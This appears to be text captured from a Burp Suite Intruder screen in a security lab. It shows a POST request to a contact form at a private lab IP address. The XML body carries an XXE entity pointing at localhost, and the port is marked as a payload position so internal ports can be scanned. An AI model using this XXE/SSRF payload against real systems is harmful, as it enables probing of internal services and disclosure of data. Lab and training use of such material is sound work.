 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.189.204 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 176
9 Origin: http://10.10.189.204
10 Connection: close
11 Referer: http://10.10.189.204/contact.php
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "http://localhost:§10§/" >]>
16 <contact><name>&xxe;
17 </name><email>test@test.com</email><message>test</message></contact>